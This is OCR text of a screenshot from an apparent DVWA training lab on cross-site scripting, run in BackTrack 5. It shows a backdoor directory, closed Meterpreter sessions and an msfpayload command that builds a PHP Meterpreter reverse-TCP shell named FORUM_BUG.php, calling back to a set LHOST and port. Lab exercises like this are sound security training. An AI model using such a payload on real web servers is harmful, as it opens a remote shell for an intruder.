 Applications Places System Wed Dec 20, 5:37 AM
Damn Vulnerable Web App (DVWA): Lesson 9: Cross Site Scripting (XSS) - Mozilla Firefox
root@root: ~/backdoor
File Edit View Terminal Help
ls -l
total 12
-rw-r--r-- 1 apache apache 1284 Dec 20 10:06 PHONE_HOME.php
-rw-r--r--. 1 root root 667 Mar 16 2010 dvwa_email.png
-rw-r--r-- 1 apache apache 30 Dec 20 10:34 hacked.html
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] Meterpreter session 1 closed. Reason: Died
exit
^C[-] Error running command exit: Interrupt
meterpreter > exit
[*] Shutting down Meterpreter...
msf exploit(handler) > exit
root@root:~/backdoor# cd root
bash: cd: root: No such file or directory
root@root:~/backdoor# msfpayload php/meterpreter/reverse_tcp LHOST=192.168.100.1
0 LPORT=4444 R > FORUM_BUG.php
root@root:~/backdoor# ls -l FORUM_BUG.php
-rw-r--r-- 1 root root 1285 2017-12-20 05:37 FORUM_BUG.php
root@root:~/backdoor#
<< back | track 5
root@root: ~/backdoor
Damn Vulnerable Web ...
root@root: ~/backdoor